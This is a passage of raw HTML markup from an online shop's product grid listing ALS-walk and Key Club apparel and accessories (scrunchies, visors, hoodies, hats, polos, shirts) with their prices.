				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2020/08/IMG_1286-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/08/IMG_1286-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/08/IMG_1286-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/08/IMG_1286-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2020/08/IMG_1286-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2020/08/IMG_1286-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2020/08/IMG_1286-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2020/08/IMG_1286-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2020/08/IMG_1286-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2020/08/IMG_1286.jpg 640w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="5" href="?add-to-cart=1866" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1866" data-product_sku="0054" aria-label="Add to cart: &ldquo;Walk to Defeat ALS SCRUNCHIES!  NEW August 2020&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/walk-to-defeat-als-scrunchies-new-august-2020/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/walk-to-defeat-als-scrunchies-new-august-2020/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/walk-to-defeat-als-scrunchies-new-august-2020/">
		Walk to Defeat ALS SCRUNCHIES!  NEW August 2020	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-3125 status-publish instock product_cat-all-products product_cat-apparel product_cat-key-club-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="360" src="https://printwhink.com/wp-content/uploads/2023/01/Silver-Key-Club-Visor-500x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2023/01/Silver-Key-Club-Visor-200x144.jpg 200w, https://printwhink.com/wp-content/uploads/2023/01/Silver-Key-Club-Visor-300x216.jpg 300w, https://printwhink.com/wp-content/uploads/2023/01/Silver-Key-Club-Visor-400x288.jpg 400w, https://printwhink.com/wp-content/uploads/2023/01/Silver-Key-Club-Visor-500x360.jpg 500w, https://printwhink.com/wp-content/uploads/2023/01/Silver-Key-Club-Visor-600x432.jpg 600w, https://printwhink.com/wp-content/uploads/2023/01/Silver-Key-Club-Visor-700x504.jpg 700w, https://printwhink.com/wp-content/uploads/2023/01/Silver-Key-Club-Visor-768x553.jpg 768w, https://printwhink.com/wp-content/uploads/2023/01/Silver-Key-Club-Visor-800x576.jpg 800w, https://printwhink.com/wp-content/uploads/2023/01/Silver-Key-Club-Visor-1024x738.jpg 1024w, https://printwhink.com/wp-content/uploads/2023/01/Silver-Key-Club-Visor-1200x864.jpg 1200w, https://printwhink.com/wp-content/uploads/2023/01/Silver-Key-Club-Visor.jpg 1530w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=3125" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3125" data-product_sku="" aria-label="Add to cart: &ldquo;2023 Silver Key Club Visor&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/2023-silver-key-club-visor/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/2023-silver-key-club-visor/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/2023-silver-key-club-visor/">
		2023 Silver Key Club Visor	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1964 status-publish instock product_cat-all-products product_cat-apparel product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-1200x1200.jpg 1200w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-rotated.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/walk-branded-hoodie-sweatshirts-gray-with-red/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1964" data-product_sku="62" aria-label="Select options for &ldquo;Walk Branded GRAY Hoodie Sweatshirts with Red Logo&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/walk-branded-hoodie-sweatshirts-gray-with-red/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/walk-branded-hoodie-sweatshirts-gray-with-red/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/walk-branded-hoodie-sweatshirts-gray-with-red/">
		Walk Branded GRAY Hoodie Sweatshirts with Red Logo	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-2168 status-publish last onbackorder product_cat-all-products product_cat-apparel product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="300" height="300" src="https://printwhink.com/wp-content/uploads/2021/07/IMG_1291-1-300x300-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2021/07/IMG_1291-1-300x300-1-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2021/07/IMG_1291-1-300x300-1-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2021/07/IMG_1291-1-300x300-1-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2021/07/IMG_1291-1-300x300-1-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2021/07/IMG_1291-1-300x300-1.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=2168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2168" data-product_sku="" aria-label="Add to cart: &ldquo;Hope Hats with &quot;Create A World Without ALS on backs      NEW Product 7.30.21&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/hope-hats-with-create-a-world-without-als-on-backs-new-product-7-30-21/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/hope-hats-with-create-a-world-without-als-on-backs-new-product-7-30-21/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/hope-hats-with-create-a-world-without-als-on-backs-new-product-7-30-21/">
		Hope Hats with &#8220;Create A World Without ALS on backs      NEW Product 7.30.21	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1973 status-publish first instock product_cat-all-products product_cat-apparel product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-1200x1200.jpg 1200w, https://printwhink.com/wp-content/uploads/2020/12/Walk-Hoodies-rotated.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/walk-branded-white-hoodie-sweatshirts-with-red-logo-copy/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1973" data-product_sku="" aria-label="Select options for &ldquo;Walk Branded WHITE Hoodie Sweatshirts with Red Logo&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/walk-branded-white-hoodie-sweatshirts-with-red-logo-copy/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/walk-branded-white-hoodie-sweatshirts-with-red-logo-copy/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/walk-branded-white-hoodie-sweatshirts-with-red-logo-copy/">
		Walk Branded WHITE Hoodie Sweatshirts with Red Logo	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1074 status-publish instock product_cat-all-products product_cat-apparel product_cat-miscellaneous-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="667" src="https://printwhink.com/wp-content/uploads/2020/01/IMG_0694-scaled.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/01/IMG_0694-225x300.jpeg 225w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0694-768x1024.jpeg 768w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0694-scaled.jpeg 1920w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="20" href="?add-to-cart=1074" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1074" data-product_sku="0009" aria-label="Add to cart: &ldquo;20th Anniversary / UNLOCK Sunglasses.  SOLD OUT&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/20th-anniversary-unlock-sunglasses-new-item-minimum-order-20-pairs/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/20th-anniversary-unlock-sunglasses-new-item-minimum-order-20-pairs/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/20th-anniversary-unlock-sunglasses-new-item-minimum-order-20-pairs/">
		20th Anniversary / UNLOCK Sunglasses.  SOLD OUT	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.95</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-2354 status-publish instock product_cat-all-products product_cat-apparel product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-1200x1200.jpg 1200w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2302-rotated.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=2354" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2354" data-product_sku="" aria-label="Add to cart: &ldquo;Red Hats with Walk Logo Brand.   NEW PRODUCT&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/red-hats-with-walk-logo-brand-new-product/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/red-hats-with-walk-logo-brand-new-product/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/red-hats-with-walk-logo-brand-new-product/">
		Red Hats with Walk Logo Brand.   NEW PRODUCT	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1117 status-publish last instock product_cat-all-products product_cat-apparel product_tag-red product_tag-white has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="https://printwhink.com/wp-content/uploads/2020/01/IMG_0704-scaled.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/01/IMG_0704-300x225.jpeg 300w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0704-1024x768.jpeg 1024w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0704-scaled.jpeg 2560w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1117" data-product_sku="0014" aria-label="Add to cart: &ldquo;ALS Association National Team Hats&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/als-national-hats/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/als-national-hats/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/als-national-hats/">
		ALS Association National Team Hats	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-2332 status-publish first onbackorder product_cat-all-products product_cat-apparel product_cat-miscellaneous-items product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-1200x1200.jpg 1200w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2304-rotated.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/hanes-red-polo-shirt-poly-cotton-with-white-walk-brand-embroidered-new/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2332" data-product_sku="" aria-label="Select options for &ldquo;Hanes Red Polo Shirt Poly/Cotton.  with White Walk Brand embroidered! NEW&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/hanes-red-polo-shirt-poly-cotton-with-white-walk-brand-embroidered-new/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/hanes-red-polo-shirt-poly-cotton-with-white-walk-brand-embroidered-new/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/hanes-red-polo-shirt-poly-cotton-with-white-walk-brand-embroidered-new/">
		Hanes Red Polo Shirt Poly/Cotton.  with White Walk Brand embroidered! NEW	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-2170 status-publish instock product_cat-all-products product_cat-apparel product_cat-miscellaneous-items product_cat-walk-items product_tag-20th-anniversary product_tag-adult product_tag-walk product_tag-youth has-post-thumbnail purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="300" height="300" src="https://printwhink.com/wp-content/uploads/2021/07/Hope-Shirts-300x300-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2021/07/Hope-Shirts-300x300-1-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2021/07/Hope-Shirts-300x300-1-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2021/07/Hope-Shirts-300x300-1-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2021/07/Hope-Shirts-300x300-1-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2021/07/Hope-Shirts-300x300-1.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/hope-shirts-comfort-colors-new-product-7-30-21/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2170" data-product_sku="0001-1-1" aria-label="Select options for &ldquo;Hope Shirts!  Comfort Colors!     New Product 7.30.2&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/hope-shirts-comfort-colors-new-product-7-30-21/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/hope-shirts-comfort-colors-new-product-7-30-21/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/hope-shirts-comfort-colors-new-product-7-30-21/">
		Hope Shirts!  Comfort Colors!     New Product 7.30.2	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-3227 status-publish instock product_cat-all-products product_cat-apparel has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="480" height="640" src="https://printwhink.com/wp-content/uploads/2023/04/IMG_3817.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2023/04/IMG_3817-200x267.jpg 200w, https://printwhink.com/wp-content/uploads/2023/04/IMG_3817-225x300.jpg 225w, https://printwhink.com/wp-content/uploads/2023/04/IMG_3817-400x533.jpg 400w, https://printwhink.com/wp-content/uploads/2023/04/IMG_3817.jpg 480w" sizes="(max-width: 480px) 100vw, 480px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/dry-fit-red-polo-with-masterbrand-logo-in-white/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3227" data-product_sku="" aria-label="Select options for &ldquo;Dry Fit Red Polo with Masterbrand Logo in White&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/dry-fit-red-polo-with-masterbrand-logo-in-white/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/dry-fit-red-polo-with-masterbrand-logo-in-white/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
